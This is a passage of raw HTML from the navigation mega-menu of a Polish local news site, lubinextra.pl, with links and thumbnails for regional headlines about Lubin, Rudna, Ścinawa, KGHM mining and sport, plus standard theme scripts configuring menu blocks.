                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
